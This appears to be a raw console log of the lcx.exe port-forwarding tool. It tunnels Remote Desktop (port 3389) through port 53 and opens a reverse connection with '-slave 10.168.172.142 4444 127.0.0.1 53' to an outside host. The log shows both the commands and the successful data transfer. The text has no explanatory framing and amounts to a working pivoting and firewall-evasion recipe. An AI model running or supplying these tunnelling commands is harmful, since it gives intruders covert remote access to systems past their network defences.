 C:\Windows\System32\cmd.exe - lcx.exe  -tran 53  127.0.0.1 3389
] Let me exit ......
] All Right!
\Users\Admin\Desktop\1>lcx.exe -tran 53  127.0.0.1 3389
======================= HUC Packet Transmit Tool V1.00 =======================
========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url]
=========
] Waiting for Client ......
] Accept a Client from 127.0.0.1:49201 ......
] Make a Connection to 127.0.0.1:3389 ......
] Connect OK!
] Start Transmit (127.0.0.1:49201 <-> 127.0.0.1:3389) ......
Recv    42 bytes        127.0.0.1:49201
Send    42 bytes        127.0.0.1:3389
Recv    19 bytes        127.0.0.1:3389
Send    19 bytes        127.0.0.1:49201
Recv   517 bytes        127.0.0.1:49201
Send   517 bytes        127.0.0.1:3389
Recv   828 bytes        127.0.0.1:3389
Send   828 bytes        127.0.0.1:49201
Recv   326 bytes        127.0.0.1:49201
Send   326 bytes        127.0.0.1:3389
Recv    59 bytes        127.0.0.1:3389
C:\Windows\System32\cmd.exe - lcx.exe  -slave 10.168.172.142 4444 127.0.0.1 53
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Admin\Desktop\1>lcx.exe -slave 10.168.172.142 4444 127.0.0.1 53
======================== HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url]
==========
[+] Make a Connection to 10.168.172.142:4444....
[-] There is a error...Create a new connection.
[+] Make a Connection to 10.168.172.142:4444....
[-] Connect error.
[+] Make a Connection to 10.168.172.142:4444....
[+] Connect OK!
[+] Make a Connection to 127.0.0.1:53....
[+] All Connect OK!
[+] Start Transmit (10.168.172.142:4444 <-> 127.0.0.1:53) ......
Recv    19 bytes        127.0.0.1:53
Send    19 bytes   10.168.172.142:4444
Recv   517 bytes   10.168.172.142:4444
Send   517 bytes        127.0.0.1:53
Recv   828 bytes        127.0.0.1:53
Send   828 bytes   10.168.172.142:4444
Recv   326 bytes   10.168.172.142:4444